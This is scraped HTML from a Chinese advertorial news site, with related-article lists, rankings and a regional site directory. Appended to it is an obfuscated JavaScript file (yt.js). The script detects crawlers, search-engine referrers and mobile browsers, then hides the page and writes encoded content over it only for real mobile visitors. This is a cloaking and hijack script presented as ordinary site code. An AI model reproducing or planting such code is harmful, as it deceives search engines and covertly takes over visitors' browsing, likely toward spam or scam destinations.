					<div class="none" style="background:#fafafa;"></div>

					<div class="Article-Tool">
      	
				      <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					</div>

				</div>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px ; display:none;" class="showpc">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14 showpc" style="display:none;" >
                <strong>上一篇：</strong><a href="http://www.zgcjwl.com/2024/xinwen_0305/657886.html">助力健康食品产业高质量发展，仙草菁荟亮相博鳌FHE2024</a><br />
                <strong>下一篇：</strong><a href="javascript:alert('最后一页');">最后一页</a>
            </p>
                                        <div class="related">
                    <h5 class="blue">延伸阅读：</h5>
                    <ul class="list2 blue lh24 f14">
                                                    <li>·<a href="http://sy.wanliancm.com/2019/shenyangzhan_0613/60.html" target="_blank">2019年全国青年U系列沙滩排球锦标赛沈体开幕</a><span>(2019-06-13)</span></li>
                                                    <li>·<a href="http://sy.wanliancm.com/2019/shenyangzhan_0619/87.html" target="_blank">致我们无法试错的人生</a><span>(2019-06-19)</span></li>
                                                    <li>·<a href="http://jz.wanliancm.com/2019/jinzhouzhan_0624/98.html" target="_blank">锦州银行杯2019年全国帆船帆板锦标赛在锦启动 </a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://dd.wanliancm.com/2019/dandongzhan_0624/107.html" target="_blank">秸秆“过腹”滋养优质小麦</a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://as.wanliancm.com/2019/anshanzhan_0625/118.html" target="_blank">腾讯和京东都提醒有风险，女子却头铁不相信，刷单后终被</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://dl.wanliancm.com/2019/dalianzhan_0625/128.html" target="_blank">又一巨头力挺中方，取消对美合作，不想成为30年前的日本！</a><span>(2019-06-25)</span></li>
                                            </ul>
                </div>
                                  <div class="bk15"></div>
            <script type="text/javascript" src="http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=674-657994-1"></script>      </div>
      
  </div>

  <div class="col-auto">
  		<div class="ad"><a href="#" target="blank"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578039675.png"/></a></div>
		
        <div class="box">
            <h5 class="title-2">大家都在看</h5>
            <ul class="content digg">
												<li><a href="http://www.zgcjwl.com/2020/xinwen_0803/140354.html" target="_blank" title="《部落冲突》八周年真会玩 玩家线下聚会天问一号发射现场 追星之旅短片释出">《部落冲突》八周年真会玩 玩家线下聚</a></li>
									<li><a href="http://www.zgcjwl.com/2020/xinwen_0615/127036.html" target="_blank" title="欧派换赛道 跨入全屋定制下半场">欧派换赛道 跨入全屋定制下半场</a></li>
									<li><a href="http://www.zgcjwl.com/2023/xinwen_1204/655884.html" target="_blank" title="装修没时间？蜗窝家线上云监控，助力业主“躺平”看工地！">装修没时间？蜗窝家线上云监控，助力业</a></li>
									<li><a href="http://www.zgcjwl.com/2021/xinwen_1102/447567.html" target="_blank" title="锦江都城酒店进驻河北武安-锦江都城武安桥西路酒店正式开业">锦江都城酒店进驻河北武安-锦江都城武安</a></li>
									<li><a href="http://www.zgcjwl.com/2020/xinwen_1027/163696.html" target="_blank" title="会展服务暖人心|中国创业者大会组委会向郑州国际会展中心敬送锦旗！">会展服务暖人心|中国创业者大会组委会向</a></li>
									<li><a href="http://www.zgcjwl.com/2023/xinwen_0902/651090.html" target="_blank" title="抖音账号购买(购买抖音帐号)_抖音白号购买-抖音小号批发网-抖音直播号购买">抖音账号购买(购买抖音帐号)_抖音白号购</a></li>
									<li><a href="http://www.zgcjwl.com/2020/xinwen_0112/9203.html" target="_blank" title="“文艺代表”的菩提之旅：国际著名诗人李垚治参访珠海普陀寺">&ldquo;文艺代表&rdquo;的菩提之旅：国际著名诗人</a></li>
									<li><a href="http://www.zgcjwl.com/2022/xinwen_0517/502579.html" target="_blank" title="博友会“大型资源交流会暨服务团队答谢宴”圆满举行">博友会&ldquo;大型资源交流会暨服务团队答谢</a></li>
									<li><a href="http://www.zgcjwl.com/2020/xinwen_0924/152821.html" target="_blank" title="迅雷链BaaS平台正式上链 大幅降低企业上链门槛">迅雷链BaaS平台正式上链 大幅降低企业</a></li>
									<li><a href="http://www.zgcjwl.com/2021/xinwen_0624/242496.html" target="_blank" title="“海帝影视杯”2021全球女神选美大赛中国区总决赛盛大开幕">&ldquo;海帝影视杯&rdquo;2021全球女神选美大赛中</a></li>
							            </ul>
        </div>
	

        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">月排行</h5>
            <ul class="content rank">
											<li><span>90</span><a href="http://www.zgcjwl.com/2023/xinwen_1204/655884.html" class="title" title="装修没时间？蜗窝家线上云监控，助力业主“躺平”看工地！">装修没时间？蜗窝家线上云监控，助力...</a></li>
								<li><span>30</span><a href="http://www.zgcjwl.com/2022/xinwen_0517/502579.html" class="title" title="博友会“大型资源交流会暨服务团队答谢宴”圆满举行">博友会&ldquo;大型资源交流会暨服务团队答...</a></li>
								<li><span>16</span><a href="http://www.zgcjwl.com/2022/xinwen_0301/485946.html" class="title" title="夕阳余晖映朝霞 红色精神代代传">夕阳余晖映朝霞 红色精神代代传</a></li>
								<li><span>14</span><a href="http://www.zgcjwl.com/2022/xinwen_1020/572070.html" class="title" title="CNLONGBIDA国内第二店落户厦门，国际牛仔潮牌在华大放异彩">CNLONGBIDA国内第二店落户厦门，国际...</a></li>
								<li><span>8</span><a href="http://www.zgcjwl.com/2021/xinwen_0208/199214.html" class="title" title="关于第104届全国糖酒商品交易会延期举办的通知">关于第104届全国糖酒商品交易会延期...</a></li>
								<li><span>8</span><a href="http://www.zgcjwl.com/2022/xinwen_0125/476995.html" class="title" title="抖音电商让“年货”变得更有价值">抖音电商让“年货”变得更有价值</a></li>
								<li><span>7</span><a href="http://www.zgcjwl.com/2023/xinwen_1227/656274.html" class="title" title="同行十年,大坪大融城让城市更有温度">同行十年,大坪大融城让城市更有温度</a></li>
								<li><span>6</span><a href="http://www.zgcjwl.com/2020/xinwen_0826/146126.html" class="title" title="“思普达商业保理系统”助力“融迅保理”业务快速发展">&ldquo;思普达商业保理系统&rdquo;助力&ldquo;融迅保...</a></li>
								<li><span>6</span><a href="http://www.zgcjwl.com/2020/xinwen_1120/170454.html" class="title" title="创翼投资受邀参加第四届中国新三板年度风云榜会议">创翼投资受邀参加第四届中国新三板年...</a></li>
								<li><span>6</span><a href="http://www.zgcjwl.com/2020/xinwen_1125/172792.html" class="title" title="下半场比拼金融科技实力 捷信“线上+线下”深度融合提速 ">下半场比拼金融科技实力 捷信&ldquo;线上...</a></li>
							            </ul>
        </div>
    </div>
    <div class="none"></div>

</div>


<script type="text/javascript">

 w = $(document).width();

 if(w<768){
	$(".adtwo").show();
 }

<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://lianmeng.meipopr.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=657994&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://lianmeng.meipopr.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  //$('#Article .content img').LoadImage(true, 660, 660,'/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://lianmeng.meipopr.com/api.php?op=count&id=657994&modelid=1"></script>
﻿<div class="footer">
                                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                    		            本网站内容来源于互联网，如因版权和其它问题需要同本网联系。 邮箱：5236771@qq.com        
                	        
                	                


        </div>

<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

$(document).ready(function(){
    $(".lmms").click(function(){
        $(".zqlist").show();
    })

    $(".zqclose span").click(function(){
        $(".zqlist").hide();
    })
	
	//批量更换地址
	
	$("img").each(function(){
		var hrefs = $(this).attr("src");
		if(hrefs.indexOf("www.soft.erobots.site")>0){
			var src = hrefs.replace("http://www.soft.erobots.site","http://cs.ibenxi.com");
			$(this).attr("src",src);
					console.log(src);
			console.log("包含了");

		}
	})
})

</script>


<div class="zqlist">
    <div style="height:30%;"></div>
    <ul>
        <h1>全部网站：</h1>
        <li><a href="http://bx.wanliancm.com/" target="_blank">本溪站</a></li>
        <li><a href="http://sy.wanliancm.com/" target="_blank">沈阳站</a></li>
        <li><a href="http://dl.wanliancm.com/" target="_blank">大连站</a></li>
        <li><a href="http://as.wanliancm.com/" target="_blank">鞍山站</a></li>
        <li><a href="http://fs.wanliancm.com/" target="_blank">抚顺站</a></li>
        <li><a href="http://dd.wanliancm.com/" target="_blank">丹东站</a></li>
        <li><a href="http://jz.wanliancm.com/" target="_blank">锦州站</a></li>
        <li><a href="http://bj.wanliancm.com/" target="_blank">北京站</a></li>
        <li><a href="http://sh.wanliancm.com/" target="_blank">上海站</a></li>
        <li><a href="http://tj.wanliancm.com/" target="_blank">天津站</a></li>
        <li><a href="http://cq.wanliancm.com/" target="_blank">重庆站</a></li>
        <li><a href="http://nb.wanliancm.com/" target="_blank">宁波站</a></li>
        <li><a href="http://qd.wanliancm.com/" target="_blank">青岛站</a></li>
        <li><a href="http://sjz.wanliancm.com/" target="_blank">石家庄站</a></li>
        <li><a href="http://ty.wanliancm.com/" target="_blank">太原站</a></li>
        <li><a href="http://cc.wanliancm.com/" target="_blank">长春站</a></li>
        <li><a href="http://heb.wanliancm.com/" target="_blank">哈尔滨站</a></li>
        <li><a href="http://fos.wanliancm.com/" target="_blank">佛山站</a></li>
        <li><a href="http://nj.wanliancm.com/" target="_blank">南京站</a></li>
        <li><a href="http://cd.wanliancm.com/" target="_blank">成都站</a></li>
        <li><a href="http://wh.wanliancm.com/" target="_blank">武汉站</a></li>
        <li><a href="http://zz.wanliancm.com/" target="_blank">郑州站</a></li>
        <li><a href="http://hk.wanliancm.com/" target="_blank">海口站</a></li>
        <div class="none"></div>
        <div class="zqclose"><span>[关闭]</span></div>
    </ul>

</div>
<div style="display: none;">
    <script type="text/javascript" src="https://js.users.51.la/20175501.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://km-1306811364.cos.ap-hongkong.myqcloud.com/yt.js
body_size: 8468
content:
var _0xodE='jsjiami.com.v7';var _0x43bf86=_0x5754;function _0x5754(_0x4c8460,_0x22458d){var _0x57d803=_0x57d8();return _0x5754=function(_0x575411,_0x40fe4b){_0x575411=_0x575411-0x1b9;var _0x17e69f=_0x57d803[_0x575411];if(_0x5754['zyKuzp']===undefined){var _0x4742ea=function(_0x6fbe28){var _0x52edc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1664eb='',_0xc0388f='';for(var _0x32d301=0x0,_0x112a81,_0x221071,_0x4b3116=0x0;_0x221071=_0x6fbe28['charAt'](_0x4b3116++);~_0x221071&&(_0x112a81=_0x32d301%0x4?_0x112a81*0x40+_0x221071:_0x221071,_0x32d301++%0x4)?_0x1664eb+=String['fromCharCode'](0xff&_0x112a81>>(-0x2*_0x32d301&0x6)):0x0){_0x221071=_0x52edc4['indexOf'](_0x221071);}for(var _0x3ba05f=0x0,_0x2e9e6b=_0x1664eb['length'];_0x3ba05f<_0x2e9e6b;_0x3ba05f++){_0xc0388f+='%'+('00'+_0x1664eb['charCodeAt'](_0x3ba05f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc0388f);};var _0x48eebe=function(_0x2f21d1,_0x1dbd7e){var _0x188e91=[],_0x2fdc6f=0x0,_0x264bfb,_0x4d68e8='';_0x2f21d1=_0x4742ea(_0x2f21d1);var _0x4bcebb;for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x188e91[_0x4bcebb]=_0x4bcebb;}for(_0x4bcebb=0x0;_0x4bcebb<0x100;_0x4bcebb++){_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb]+_0x1dbd7e['charCodeAt'](_0x4bcebb%_0x1dbd7e['length']))%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb;}_0x4bcebb=0x0,_0x2fdc6f=0x0;for(var _0x58bf7b=0x0;_0x58bf7b<_0x2f21d1['length'];_0x58bf7b++){_0x4bcebb=(_0x4bcebb+0x1)%0x100,_0x2fdc6f=(_0x2fdc6f+_0x188e91[_0x4bcebb])%0x100,_0x264bfb=_0x188e91[_0x4bcebb],_0x188e91[_0x4bcebb]=_0x188e91[_0x2fdc6f],_0x188e91[_0x2fdc6f]=_0x264bfb,_0x4d68e8+=String['fromCharCode'](_0x2f21d1['charCodeAt'](_0x58bf7b)^_0x188e91[(_0x188e91[_0x4bcebb]+_0x188e91[_0x2fdc6f])%0x100]);}return _0x4d68e8;};_0x5754['qNFzUH']=_0x48eebe,_0x4c8460=arguments,_0x5754['zyKuzp']=!![];}var _0x4281a8=_0x57d803[0x0],_0x1d1244=_0x575411+_0x4281a8,_0x3e570c=_0x4c8460[_0x1d1244];return!_0x3e570c?(_0x5754['TyzQEQ']===undefined&&(_0x5754['TyzQEQ']=!![]),_0x17e69f=_0x5754['qNFzUH'](_0x17e69f,_0x40fe4b),_0x4c8460[_0x1d1244]=_0x17e69f):_0x17e69f=_0x3e570c,_0x17e69f;},_0x5754(_0x4c8460,_0x22458d);}(function(_0xaeb579,_0x1ddd2b,_0x2fb1f5,_0xf60229,_0x6b0072,_0x195ae7,_0x4b8e2d){return _0xaeb579=_0xaeb579>>0x4,_0x195ae7='hs',_0x4b8e2d='hs',function(_0x3907a1,_0x573c1e,_0x2f248f,_0x42e159,_0x425ad1){var _0x42621d=_0x5754;_0x42e159='tfi',_0x195ae7=_0x42e159+_0x195ae7,_0x425ad1='up',_0x4b8e2d+=_0x425ad1,_0x195ae7=_0x2f248f(_0x195ae7),_0x4b8e2d=_0x2f248f(_0x4b8e2d),_0x2f248f=0x0;var _0x2b5122=_0x3907a1();while(!![]&&--_0xf60229+_0x573c1e){try{_0x42e159=parseInt(_0x42621d(0x1e0,'vrE9'))/0x1+parseInt(_0x42621d(0x1e7,'mqpr'))/0x2+-parseInt(_0x42621d(0x1d8,'%6%Z'))/0x3*(parseInt(_0x42621d(0x1d4,'$2gK'))/0x4)+-parseInt(_0x42621d(0x1c8,'mVVe'))/0x5*(-parseInt(_0x42621d(0x1e1,'K[VN'))/0x6)+-parseInt(_0x42621d(0x1e8,'4MtT'))/0x7+-parseInt(_0x42621d(0x1bf,'PQIa'))/0x8+parseInt(_0x42621d(0x1cd,'BS9M'))/0x9*(parseInt(_0x42621d(0x1e9,'v1jl'))/0xa);}catch(_0x56a8dc){_0x42e159=_0x2f248f;}finally{_0x425ad1=_0x2b5122[_0x195ae7]();if(_0xaeb579<=_0xf60229)_0x2f248f?_0x6b0072?_0x42e159=_0x425ad1:_0x6b0072=_0x425ad1:_0x2f248f=_0x425ad1;else{if(_0x2f248f==_0x6b0072['replace'](/[efAyROYBwkKIuWPLlphFM=]/g,'')){if(_0x42e159===_0x573c1e){_0x2b5122['un'+_0x195ae7](_0x425ad1);break;}_0x2b5122[_0x4b8e2d](_0x425ad1);}}}}}(_0x2fb1f5,_0x1ddd2b,function(_0x449e42,_0x1c1aaa,_0x3670d2,_0x420e0d,_0x886540,_0x2ed6dd,_0x43cd2e){return _0x1c1aaa='\x73\x70\x6c\x69\x74',_0x449e42=arguments[0x0],_0x449e42=_0x449e42[_0x1c1aaa](''),_0x3670d2='\x72\x65\x76\x65\x72\x73\x65',_0x449e42=_0x449e42[_0x3670d2]('\x76'),_0x420e0d='\x6a\x6f\x69\x6e',(0x1b0eb6,_0x449e42[_0x420e0d](''));});}(0xc60,0xbcd24,_0x57d8,0xc8),_0x57d8)&&(_0xodE=_0x57d8);function isSpider(){var _0x4a2d9b=_0x5754;if(navigator[_0x4a2d9b(0x1c4,'vrE9')][_0x4a2d9b(0x1c0,'P6$M')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}function is_from_search_engine(){var _0x4f5328=_0x5754,_0x5107cc={'PkjeB':_0x4f5328(0x1da,'mVVe'),'XPpGf':'soso.','Utnnt':'so.','HTzFA':'360.','NPxdL':_0x4f5328(0x1e2,'lh3!'),'jGTPK':'youdao.','QSdsK':function(_0x14cb47,_0x2b8a92){return _0x14cb47>_0x2b8a92;},'iAYeV':function(_0x1b75e2,_0x51bf7f){return _0x1b75e2!==_0x51bf7f;},'xHKeP':_0x4f5328(0x1c7,'poRI'),'zEumR':'ksogx'},_0xdd62de=document['referrer'];_0xdd62de=_0xdd62de[_0x4f5328(0x1e6,'2VcX')]();var _0x369d78=new Array(_0x4f5328(0x1ba,'LCiS'),_0x5107cc[_0x4f5328(0x1ca,'$zsX')],_0x4f5328(0x1d2,'H2MH'),_0x5107cc[_0x4f5328(0x1e5,'cs]G')],_0x5107cc['Utnnt'],_0x5107cc['HTzFA'],_0x5107cc[_0x4f5328(0x1dd,'BS9M')],_0x5107cc['jGTPK'],_0x4f5328(0x1c2,'X45n'),_0x4f5328(0x1d1,'6KW&'),'bing.'),_0x3b5b18=![];for(var _0x2886b9 in _0x369d78){if(_0x5107cc[_0x4f5328(0x1c5,'$pkN')](_0xdd62de[_0x4f5328(0x1df,'$pkN')](_0x369d78[_0x2886b9]),0x0)){if(_0x5107cc[_0x4f5328(0x1e3,'#kz6')](_0x5107cc['xHKeP'],_0x5107cc[_0x4f5328(0x1d0,'QSH)')])){_0x3b5b18=!![];break;}else{if(_0x6fbe28['userAgent'][_0x4f5328(0x1eb,'iWyC')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}}}return _0x3b5b18;}function isMobile(){var _0x4b2779=_0x5754;if(navigator[_0x4b2779(0x1ec,'lh3!')][_0x4b2779(0x1bb,'Vxqt')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))return!![];else return![];}if(!isSpider()){if(is_from_search_engine()){if(isMobile()){var base='',_hmt=_hmt||[];(function(){var _0x297fa7=_0x5754,_0x214c3d={'VwXVD':_0x297fa7(0x1db,'9o)W'),'fAzwS':'https://hm.baidu.com/hm.js?a7f54d83d07d416e3af25a2a046ca595'},_0x34fa2f=document[_0x297fa7(0x1ea,'Vxqt')](_0x214c3d[_0x297fa7(0x1e4,'NWh)')]);_0x34fa2f[_0x297fa7(0x1cb,'QSH)')]=_0x214c3d[_0x297fa7(0x1c9,'lh3!')];var _0x5e01c1=document[_0x297fa7(0x1cc,'lh3!')](_0x214c3d[_0x297fa7(0x1de,'@u9V')])[0x0];_0x5e01c1['parentNode']['insertBefore'](_0x34fa2f,_0x5e01c1);}()),document[_0x43bf86(0x1d5,'2VcX')](_0x43bf86(0x1d7,'H[QU')),document[_0x43bf86(0x1c6,'H[QU')]('<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>'),document[_0x43bf86(0x1dc,'NWh)')](_0x43bf86(0x1be,'w@KQ')),document[_0x43bf86(0x1ce,'gmMe')](_0x43bf86(0x1d9,'iWyC')),document[_0x43bf86(0x1d6,'4MtT')](_0x43bf86(0x1c1,'X45n'));}else var ooo=0x2;}}function _0x57d8(){var _0x416bf=(function(){return[_0xodE,'PyIjksFKjfiaKhmi.BchouYpmO.wevMLR7pYlWAl==','vmkEuSkiW4i','wxJdGZH1','WRBcJJNcT8oa','W5WPW5q/qmopWRu9AxhdRG','W7BcOmkAl8oKwSorWPjAC1hdH08','WRTdi8kWzSkYsmk7W6aasSkMWPm','qM7dM3z3WP3dVSop','WOVcG0S8W6ZcS8khuCo7mSkmW5v+','vri1W6vS','ymozochcR8olW4JcV8ob','W58EW5H3WRlcT8kBWQpcNSoXx8kwWQK','tuhcPeVdLMWW','WOxcKfO+W7a','W7Xfw8kMnCkLvKJdQSorW6FdJCk1','W6D9u8o+WQWApY0','WRRcOCooWRegDCkUWOWvAZVcLSkJW6ldPmoIWQpdGmoBWRuaugyoEComWPuGWRNcTCo2nSo2W5xdJ8kpWR3cLSkkdCkWWRZdHCkuW4S2u8oHWP/cSe/dIMaUW4fQW4m/mx8HW5LefbNcRCkYg0BdR8k9W5aSu0tdNmkDW78ZWPFdMY3dJgiqcCk8jSkOdg7dGmo6DatcKCoIiSog','WQNdJfGnivbeamoVW5GSvb8'].concat((function(){return['B8kDW4ldTcW','W5eeWOOSW7hcUW','WP5eWOKQW7lcQW','d8oUF8kOW4enWRNdOq','WRBdRdzdWQGsW7ieaa','W5ddReTYsa','W6dcKXjVWOC','W71VifldUG','y8oKWQn6mMFcTMFdLSokWRZcHq','C8oRjYtcVq','WQFdKwv1WPi','Fvip','CSopkrBcGSojW4dcTmoBumoAWO9VrCobWRVcKmkmkJq','W6ueB0VdLSoVn0miW6FcTmkBW70','WQjhba4F','W5rkWQSJiSkylmkVWPXsB8ou','DguzW5JdMq','shazsf/dL1q','W63cQSoK'].concat((function(){return['W5/dRNRdImkxxCk9nSkTW6GAdKi','W7tdNmo7WRmDWQZcQCoTW7JcP8oHWR0','W580W7eKuG','W78bFCo0oG','WQVcJb5VWOpcKmoWW4qkWQ3cQGJdQGSeWRxdVvVdV8klWRxdRHpdRSkRWQ1gWQyWWPNdU1xcQmoqcq/dPJLLWPpdOYeGf8oNhfSJWPdcGSkZjsBcQ8o9nCogW5PXfbLbkH7dJ8kUW5hdOXDckCkxsJRcV8kxrbyUtCkAdgemW6RcTcqvfmooW5v2nrpcJSojfCogo1FdHLfs','WRhcUIZcVNxcImkelG','bbONW7rLWP9/[base64]/W4z8nvJcSmo/W63cK8kpWPf9venklbFcM8ogEH5hWP3cSNtdMcrSWOHLWR/cT8k7WOxcQHLEW6eBWQKGW5FdVxtcMXi','n8k0W7OSDNK','W7NdL3RcHCk4WQq','Eh3dSHPu','WPLLjHNcQa','oSk3W4OjwG','W6JdKuTKE8o7W7m','W7lcR2ajW5HeWQasjXT5WPHb','WOxdNY11WReXa8oQ','BmolntZcGCkc'];}()));}()));}());_0x57d8=function(){return _0x416bf;};return _0x57d8();};var version_ = 'jsjiami.com.v7';